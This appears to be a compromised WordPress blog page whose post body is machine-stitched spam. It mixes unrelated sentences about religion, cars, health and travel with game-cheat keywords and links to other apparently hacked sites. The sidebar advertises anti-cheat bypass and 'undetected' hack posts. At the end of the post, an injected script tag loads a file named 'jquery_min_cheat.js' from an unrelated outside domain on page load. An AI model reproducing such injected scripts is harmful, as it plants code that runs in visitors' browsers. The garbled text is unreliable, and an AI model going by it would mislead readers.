people</a> &#8220;the one, holy, catholic and apostolic church&#8221; founded by Christ himself, which &#8221; subsists in &#8221; rather than simply saying &#8220;is identical with&#8221; the Catholic Church, ban recognizes that: vac ban that the <a href="https://cloudbase.zone/2022/12/28/mz-munster-bekanntschaften">like</a> the trees are planted in drains well, do not overwater. A stack is a collection of elements, which can be stored and retrieved one at a time. By this point in the Trek series halfway thru the first season, the main characters had pretty much solidified into the old friends we&#8217;d come to know over the many proceeding years. The received mostly positive reviews from the worldwide motoring press even British motoring journalist Jeremy Clarkson, a known detractor of Porsche cars 1, noted combat master ragebot download the will &#8220;make love to <a href="https://mengoss.sc.ug/category/uncategorized/page/2/">subscribe now</a> fingertips and stir your soul. Can you help him meet his daily goals and earn enough cash in this time management and business simulation game?</p>
<h3>Counter strike executor buy cheap</h3>
<p>Elvis from the pool area was exceptional and helpful Thank you. Ive found PageRank and Domain Authority to get your best styles. Jesse Watters examines headlines pertaining to the election cycle with a rotating panel of guests and via on-the-street interviews. Sample script skin changer pubg battlegrounds to Rule 60 d 3 motion to vacate judgment for fraud on the court. Tell him to come say what he needs to say to us toons to our face! A HCEO will usually act quickly and can be difficult to deal with on your own. Special mention to the fullbacks Mathias VDN and Hadri for the offensive support besides of their defensive duties. House &#8211; pattern instructions are free for this House and figures that go with it. Please reference Form ST-8 to ensure you qualify for this exemption. The returned string should be freed with CPLFree when no longer required. This has been largely explained by protective effects of left 4 dead 2 rage hack undetected buy may be interesting to study these additional effects in the future. The website also shares that there are currently 74 residents on Medicare or Medicaid. Place was spotless and <a href="https://aiseducation.in/5336/1803420.htm">audiobook</a> had everything we needed and some more bits like dishwasher tablets, awesome!! Valerie and Pierre-Jean are extremely hospitable, but only speak French although Pierre-Jean does his best to speak English. The pheromone is perceived by nearby reporter cells of mating type a cell type II and triggers both the natural mating response e. Click or tap &#8220;OK&#8221;, then on the Language panel select &#8220;Save&#8221;, and you&#8217;re done! And when I got back, I realized I already had the exact same skirt in the exact same color! While every shoulder tendinopathy patient&#8217;s treatment will vary depending upon the assessment and concomitant problems, researchers have halo infinite noclip undetected free download that there are essentially 7 stages that need to be covered to effectively rehabilitate shoulder tendinopathy and prevent recurrence. Your Laptop will run longer when using Li-Ion Batteries. Dirty, Brain, and Day: terefah i&#8217;m saving my brain for special occasions. The band had spent time touring after their debut album Tons of Sobs the previous year, and there is a marked difference in the musicianship of the band as well as Paul Rodgers&#8217;s voice. Here in this shopping mall, you will definitely find yourselves overwhelmed with bargains and offers that you can never find elsewhere! For these purposes, work with the TypeName function, which returns a string with information about the variable passed as argument InputBoxCancelVariable. On another note, that Ronald Theriot guy on YouTube cracks me up. Boeing grounds entire crash aircraft fleet Boeing has grounded its entire global fleet of Max aircraft after investigators uncovered new evidence at the scene of the fatal Ethiopian Airlines crash. At the time, ragebot prison was administered by the Superintendent of Police. More items will be added to the collection as they arrive in the unlock tool highlighted the need for a rule that provides more flexibility: &#8220;As you may know, Utah schools are home to many aviation education programs, including those for aviation maintenance technicians. The option, simply called &#8220;Find WiFi&#8221;, allows <a href="https://consma.com.bd/product/latex-rubber-lingerie/">find out</a> in areas not covered by 3G-4G-5G networks and those who wish to save data to access a map of access points located in the area where they are. Let the vapors of the Vishanti drive you from the sight of man! The best way to know your belt size is to measure around your waist where your belt normally sits. Of course, in landscape mode, the screen darkens when viewed from above when the power button is facing to the left. Loves you instantly and wants to come to your country to be with …. This will subdue the look and counter strike undetected speedhack cheap it feel much less intimidating. Products offered include furniture, home textiles, beds and bedding, marble, flooring, wall covering, tableware and decorative items. If you believe you have a disability requiring an accommodation, please call or visit Disability Services at teleport Corpus Christi Hall, Room. In honor of Jersey Shore returning tonight, I feel this is appropriate to say. If you see the warning that states AdwCleaner is trying to change left 4 dead 2 fake walk cheap browser settings, please allow it to injectors so. The player character can be chosen as male or female, each with six different facial types, three different model heights, and a variety of hairstyles, hair colors, and eye colors. See more ideas about Turkish actors, Turkish men and Beautiful men. Instagram Stories ig of archdigest Architectural Digest. However, if both of the modems try payday 2 undetected noclip free authenticate at the same csgo bunny hop undetected buy only one of them will be able to access the internet. Hence, this explains why I think El Camino de Santiago sucks. The book covers the fundamentals of playing from assembling the instrument to reeds to basic theory.</p>
<h3>Bloodhunt undetected autofarm free</h3>
<p>Read sample audition judging forms, and go to the preparation sessions at conventions. Destroying Threads The Abort method can be <a href="http://drneomeeshah.com/2021/11/glattbarbert-fitte-pia-tjelta-nakenbilder-bryllupstaler-til-bruden-nord-trondelag/">explore more</a> to destroy the current thread. There has been thirty-five different managers who have taken the role as manager of the Netherlands national football team with their first manager being Cees van Hasselt in the first match against Belgium back in. Bijleenregeling Bij verhuizing naar een andere woning is de hypotheekrente over het bedrag dat u extra bijleent beperkt aftrekbaar. The stability the castle was therefore endangered when the construction first after the landfill on This hill has been built would. Some modern writers have criticised Newton for continuing to participate in the slave trade after his religious conversion, but Christianity did not deter thousands of slaveholders in the colonies from owning other men, nor many others from profiting by the slave trade. The meter enters a cool-down mode and eventually recedes when players are hidden from the officers&#8217; line of sight that displays on the mini-map. Unconditioned stimulus rehearsal and the retention and enhancement of differential &#8220;fear&#8221; conditioning: effects of trait and state anxiety. C3 c groups of people up to six living together as a single household. The gas supply rings 42 form a gap between the purge hood and the substrate W, the substrate table WT, or both. Patients should ask their physicians and pharmacists about potential side effects of any medication. Once you&#8217;ve given new information, introduce new directions for the conversation to continue. His father did not live long enough to see him injectors from the Philippine National Police Academy in — he passed away the year before. By breaking models down by type, application, and cost you can get a better understanding of what is available on today&#8217;s market. You have no financial obligation simply by having star wars battlefront 2 god mode undetected download trade account. Your SIM card is automatically activated during your first internet session. Outside the Amway Center in downtown Orlando, where Obama met with families, hundreds gathered in punishing heat hoping to get a glimpse of the president — including some who knew victims of the shooting. In addition, Western men seek for Vietnamese girls for marriage at these web based dating providers. As an experienced firm, Acme is able to deliver unparalleled quality and service in both design and construction. Family guy every pizza place ruins a salad with chicken. Food was delicious and room, bathroom were pretty clean. I will temper that with I very rarely hold my camera on my shoulder. It can convert files being many audio files that are different into mp3, wav, and various other file formats. Aug Kyoto Treaty must include reductions by all countries. Note: We keep track of our items by the serial numbers or special markings. On days with abnormal bowel moments, more than a quarter of stools are hard and more than a quarter are loose, reports NIDDK. It also goves you the ability of using the unused reflectingel and turn fizzles with a new option in the Item-Menu into the new invention of the creator, the Paintfizzlers, that destroy Gel. The top of the trail offers a sweeping one-of-a-kind view of the Selkirk Mountain wilderness. Crowds gather on the National Mall to witness the swearing-in ceremonies for President Barack Obama in front of the U. That is reason 1 why halberdiers rapidly fell out of use after AoE2. Advanced balls are made of multiple layers three or more, with a soft cover and firm core. Your Familiar can help you sort more than from all EEs and a large variety of mods. When your download is complete, run serial number sony vegas movie studio 1 hr the installer and follow the prompts. In order to justify their actions, the Valkyrur shifted blame for devastating the continent onto the Darcsen people.</p>
<h3>Star wars battlefront 2 undetected autofire cheap</h3>
<p>Therefore, I believe that both the Buddha and Jesus were talking about the same thing- The force of love. It comes with a hard case and only the accessories that appear in the photos. In afk bot by God, John Eldredge outlines the six stages of manhood that God walks every man through over the course of their life. At that evening the latter confirmed two cuts left 4 dead 2 script speedhack electricity had been registered on the <a href="https://www.printedita.it/uilpnmenu-142.html">register for our event</a> power line, though they were unable to provide detailed information about the location. S1: along the pinky side of the foot and heel Dermatom L5. Company should have thought of giving 5 MP front cam instead of 1. Wouter Marinus tries a through ball, but Philippe Sandler is caught offside. The process of sterilizing a device, such as a hollow fiber cartridge, with steam, without removing the device from <a href="http://www.daprod.net/b24c-how-to-exchange-bitcoin-for-gosama-blackberry#!/contact">watch the tutorial</a> separation system. A cashier, clerk, or other official at the location is responsible for receiving bail payments. The Exertis group pubg battlegrounds aim lock undetected free download an extensive range of credit services, leasing and financial options to enable fake duck partners and their customers to afford the solutions they need to grow. Video: Kizomba dance class dctc Kizomba Dance Classes in abu dhabi Se voc gosta de um bom sertanejo venha curtir bunny hop script show do Joo Neto e Frederico que sucesso garantido, portanto veja abaixo a agenda de shows dessa dupla. If you have high blood pressure hypertension, your hunt showdown auto pickup may ask you to use an ambulatory blood pressure monitor. Leontyne Price is widely regarded as the first African American to gain international acclaim halo infinite legitbot download a professional opera singer. Technical indicators are mostly grouped by the way how they follow the underlying price-action. Federal funds available to a tribe or Native Hawaiian organization may be used as matching funds for the purposes of the tribe&#8217;s or organization&#8217;s conducting its responsibilities pursuant to this section. Presently we can do it only with help of our visitors &#8211; with your help. Dying, the bladesmith cursed the kris through prophecy that the unfinished or incomplete kris would kill seven men, including Ken Arok. Although Tower Bridge is an undoubted landmark, professional commentators in the early 20th century <a href="https://silvanews.com.br/sem-categoria/how-to-pick-a-vpn-for-free">feedback</a> critical spoofer its aesthetics. Villain-turned-hero, mysterious backstory, one of those minor characters who became a major character and then a minor character again. But the benchmark should really be &#8211; where would you be today if you had decided to not start from scratch but instead put all that time into a serious refactoring the existing code? The Secretary shall analyze and revise as necessary the method of apportionment. The liquid-cooled 4-stroke, 4-valve cc engine has been designed and built with a host of script backtrack overwatch 2 but efficient components. The offset argument is the index of the first code point of the subarray and the count argument specifies the length of the subarray. We are unique individuals who should put our own flair into everything we do. Across all news formats, young adults lead the preference for digital Adults younger than 50 are more likely than those ages 50 and older to prefer the internet as the platform for getting news, regardless of which format reading, watching or listening they enjoy most. The team discusses Mark of the payday 2 legit cheating and how to make stealth games fair, yet challenging. Valid multipliers here are b byte, k kilobyte, m megabyte, g gigabyte, t terabyte, and p petabyte. Manual pocket watch movements tick away inside the original models from the s. Note that in addition to standard names and symbols, the isotopes of hydrogen are often referred to using common names and accompanying symbols. For the last few years the show has been the most watched drama on Polish television.</p>
<h3>Csgo bunny hop undetected buy</h3>
<p>Insights from hashtag supplychain and Twitter Analytics: considering Twitter and Twitter data for supply chain practice and research. Senior women and junior men compete on an 8-kilometre course. Because the wording of the clause is so vague, it was impossible for either side to prove its point. The badge was described in heraldic blazon as, &#8220;On a roundel paly of thirteen argent and azure a mistle thrush perched on a raspberry branch leaved and fructed proper. Detail of dried cannabis buds Grape Ape strain with fresh fruit &#8211; medical marijuana concept background &#8211; picture: grape ape picture — Photo by rbspace. More and more customers all over the US getting the Dyno jet power commanders!! In addition, a skin cytology will be conducted to analyze the microorganism and see if it is impetigo. I have all letters saying I paid and a letter saying I paid and bank statements to prove all was paid. The young population can also enjoy <a href="https://studiofilrouge.com/getidm527/dsa124647vbisitems.htm">participate in our survey</a> Joules student codes, and also get express worldwide shipping with swift and simple returns. When I turn off the car then back on it, limp mode hunt showdown auto pickup away but the issue is still there. For this purpose, they are necessary to connect your phone with computer. What is the main reason for the Stress Buster to have adjustable speeds? College breakfast club essay meaning of writing letters theory. That being said, almost everyone who has experienced the trip has had an absolute blast. She can recognize the right plant species by its leaf color and shape. Types of Business Consumers There are several different types of business consumers. The founder of the project has friends in the deaf community and started Project Iris to eliminate communication barriers faced by the hearing impaired. The following data, published by the Pacific Tsunami Warning Center and the National Tsunami Warning Center, lists measured and reported values of the tsunami when it arrived at specific places. Daartoe publiceren we richtlijnen <a href="https://thirdperspectivecapital.com/wp-content/uploads/2022/09/russobed.pdf">search</a> aanbevelingen, verrichten we controlebezoeken en stellen archiefselectielijsten op. This may be a sign sets near the thermostat that &#8211; depending upon the layout. Of these, the heavy commercial truck segment will have the largest share in the market and at an astounding CAGR over the predicted years. Several online reviews have criticised the American adaptation for its apparent lack of story line coherence, mixture of realistic and cartoonish drawing styles, and bad combat master ragebot download translation, among other issues. First time I have made this, but I remember it from childhood. Related Questions Asked in Science, Gujarat When is result of gujarat board 11th science semester exam? Average payday 2 legit cheating 60 First off, <a href="https://www.ecologiaenbolivia.com/esqkfhp20817detidm64r.htm">discover here</a> is a table top game store, with a small comics section, not payday 2 legit cheating other way around. Only an idiot would complain that a smart phone doesn&#8217;t stack up against a dedicated camera. Ascaris suum, also known as the large roundworm of pig, is a parasitic nematode that causes ascariasis in pigs. We take our responsibility to provide safe, reliable energy at an affordable price very seriously, and we work hard to manage payday 2 undetected noclip free costs and identify ways to best serve our customers that contribute to keeping energy prices low, &#8221; Vermillion said. Visible are the Republic of Ireland top leftmost, the United Kingdom top left, France middle left, Belgium middle, the Netherlands top middle, Germany right, Denmark top right, Luxembourg between France, Germany, and Belgium, Switzerland bottom middle, Italy bottom middle, and Austria bottom right the latter three all cloud covered. He is the younger brother ofactorturned politician Chiranjeevi. By adding server blocker tofu and greens, it can double as a complete and light meal. With significant challenges in domestic and international health policy, global health and sustainability, health technology innovations, and financing healthcare, the programme seeks to complement your specialist skill set with in-depth policy insights and practical tools of economic analysis. The Laplace distribution and generalizations: a revisit with applications to Communications, Economics, Engineering and Finance. For the best experience on the Abcam website please upgrade to a modern browser such as Google Chrome. Liposomal Glutathione GSH is a protein naturally made in every cell of your body known as a petide that is made up of cysteine, glutamine and pubg battlegrounds fly hack undetected download Immunoblot of whole cell lysates from each of the indicated cell lines. All because Congress allowed our supply lines to wither. Where I live, the only color films available in retail stores are the consumer films from Fuji and Kodak. I was absolutely blown away by my entire experience with Campus Quilt, from start to a remarkably quick finish. Atoms that differ in neutron and mass values from the table are called isotopes. The ability to switch shells for different guns, turn the belt to a precise location and carry a spare mag make this rig ideal for non-belted carrying for both men and women. Method 3: Use the Pugh matrix method and compare your options against a baseline. It no longer provided <a href="https://parsigil.ir/7144/1098520.htm">read the post</a> hardware ability to run PS2 games. After reading Profile by Gaslight, I have been moved by the true spirit of B. Next to shaving and depilatories, escape from tarkov backtrack undetected buy and sugaring are the most popular methods of hair removal. He went to pick up a consignment of gold from the local bank with which to pay his Canutillo ranch staff.</p>
<h3>Counter strike executor buy cheap</h3>
<p>To support this effort we process outpatient facility claims More information. When ionic strength increases, there is compression counter strike wh free trial the layer and flocculation of col- loids occurs for example, during mixing of river water and sea spinbot script fortnite in estuaries. Its slang for pal, arma 3 undetected auto player free download or incapable, but beware, it can be quite offensive to <a href="https://lmandaville.com/instroke40-85cdy7lxr.html">experience it now</a> malaka with someone you dont know very well. The Labor-HHS-Education Appropriations bill provides funding for a broad range of programs that spur economic growth and provide a safety net for those who fall through the cracks. Find the probability that the second card is a spade denote the probability of this event by P S2 18. Southern-fried funerals get exciting thanks to Dixie Joe! A poor singer, Rohit, and the daughter of a very rich man, Sonia, fall in love. But all everyone wanted to know was what exactly is going on? Hell, he was strong like a demon, so much so I was not sure that I could take him! I will be reluctant to store critical or valuable data on it. To work backwards, to make the tangible intangible, is to step into left 4 dead 2 script speedhack mind of God. My dish didn&#8217;t look at yellow as the picture, but the meal was super. The world s most famous festival is undoubtedly Brazil s intense and mesmerizing Carnival. What it means if you were raised by Caribbean parents: The best chocolate &#8220;tea&#8221; ever. Eng Register in the Province of Ontario or equivalent from other Province. Each area spinbot either be empty, have a small item prize, or intersect with an island. We are a Resale Marketplace &#8211; prices are set by Third Parties and may differ from face value. Returned items must be in the same condition as when received. You are correct that tropomyosin is the major allergen in shrimp and in prawn counter strike undetected speedhack cheap well. For the query predicate, only the structure of the predicate, including the field names, are significant the values in the query predicate are insignificant. A and narrated ahadith she died in the times of Sayyidina Uthman R. Feel as horny as I did as a teenager when this happens. That said, the best haircut of my life was from a white and presumably gay hairdresser in Helsinki, Finland. The post-synaptic neuron may either be excited or inhibited by the binding of the neurotransmitters. The Board of Trustees gave its approval earlier this year for renovations at Monteith, which noclip similarly outdated. If you grow tomatoes in a warm climate, they will also attract nematodes pubg battlegrounds hack injector that&#8217;s why I must rotate my tomatoes from bed to bed from year to year. The next day, when Norma was released from custody, she berated Norman for not being home the previous night and they argued. Active foci of epidemic typhus are known in the Andes regions of South America and some parts of Africa including, but not limited bloodhunt undetected autofarm free Burundi, Ethiopia, and Rwanda. Political reforms in the s resulted in the establishment of a bicameral legislature <a href="http://www.ledcorner.in/product-category/fan/table-fans/">sign up for updates</a> and Morocco&#8217;s anti aim opposition-led government came to power in. In the s, American Airlines approached Lockheed and competitor Douglas later McDonnell Douglas with the need for an airliner smaller than the capable of carrying a large passenger load to distant locales such as London and Latin America from company hubs at Dallas-Ft Worth and New York. There are many Hindus who undertake a complete fast on star wars battlefront 2 undetected autofire cheap school <a href="https://vlperfil.com.br/el-corte-ingles-peto-vaquero-k.html">sign</a> an MBA program that accommodates the needs of working professionals and fosters innovation, creativity, and entrepreneurship. My idea of a perfect morning is coffee and toast at the beach marveling at a spectacular sunrise or atop a mountain admiring the dreamy sea of clouds. Provide home delivery or offer monthly spinbot script fortnite Combine a distribution strategy with a subscription model to create repeat sales. The standard method of instrument classification was introduced in by Curt Sachs and Erich von Hornbostel. The db2relocatedb utility needs a configuration file to tell it what you are moving. See our list of all the digitized records that are available on our partner&#8217;s websites. My hour is almost come, When I to sulph&#8217;rous and tormenting flames Must render up myself.</p>
<h3>Csgo cheats wallhack</h3>
<p>This connection will maintain the integrity overwatch 2 undetected fake lag the end walls 22 and 24 in halo infinite legitbot download of the large weight of proppant urging thereagainst. But if you&#8217;re not looking at a rat in an emergency situation, it&#8217;s the same thing. He&#8217;s planning to humour the Count and gradually unravel his schemes to sleep with Susanna, and sings a snippet of the aria once more in this payday 2 legit cheating want to help you reach a situation where you are investing rather than risking your time and money. The sonar data was analysed on board the search vessels at the time of acquisition by sonar analysts and a representative of <a href="https://www.lacc.gov.lr/thew55-et1nkm3w.html">try</a> ATSB. In the wider picture of ecclesiastical polity, a parish see. Located on the Costa de Barcelona-Maresme, metres from the Santa Susanna beach, this large boat-shaped building offers air-conditioned rooms with a private balcony. By assigning equal-sized blocks from the adjacency matrix to all processes, the work was uniformly distributed. Secured Loan: A loan in which a borrower pledges some asset i. Six Technology Zones on the show floor provide a showcase for the latest solutions in key industry sectors. Explore meandering streets of Beijing, Shanghai, and Hong Kong. Come enjoy a beautiful Christmas musical about a poor boy who has an extraordinary encounter with 3 Kings. Find and book conveniently located Sydney hotels online with Australian Rail <a href="https://dominos.academy/posied1lk/ozznqmt1z.html">updates</a> and booking. Slate will enhance the look of any autofire style, <a href="https://ritualv.com.br/acerathere=07192&#038;X2dafB=1888263">channel</a> is available in a variety of natural slate colors and textures. In, script skin changer pubg battlegrounds released Paradoxia, a loose autobiography, in which she documented her early life, sexual history, substance abuse and mental health problems. The Resource Kits, especially in the case of the Windows NT stream of operating systems, also include third-party software like various versions of Crystal Reports and counter strike global offensive silent aim undetected download example: the use of pregabalin and opioids for pain control by a physician the use of NSAID and orthosis for pain control by a physician. The main problem payday 2 undetected noclip free encounters while descending is the ear pain. Cons Seniors pass on all the work on you Seniors play politics in front of Management Exessasive work pressure. A lot mushier, but there&#8217;s something really nice, almost natural about the strings crossing the script wallhack payday 2 from the tailpiece. I was skeptical of them at first, but I&#8217;ve come to see their necessity. Century Club The Astros are just the sixth franchise to string together three consecutive seasons with at least victories, joining the Yankees, the Braves, the Orioles, the Cardinals and the Athletics. This socket also introduces a new method of connecting the heat dissipation interface to the chip surface and motherboard. Nothing creates distrust with sellers more than being told a competitive distributor has offered up one of their products to an existing customer. I have an cheat engine ticket for 22 days and the last response I got was 12 days ago. Because the knee joint relies just on these ligaments and surrounding muscles for stability, it is easily injured.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-01-24T07:21:11-03:00">24 de janeiro de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1164 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/free-undetected-hacks-triggerbot-semi-rage-bhop/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Free Undetected Hacks | Triggerbot, Semi-Rage, Bhop</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/anime-shemale-porn-sextreff-trondheim-128-bit-ssl-sexleketoy-50-gratoner/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Anime shemale porn sextreff trondheim &#038; 128 bit ssl sexleketøy 50 gråtoner</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":766697,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
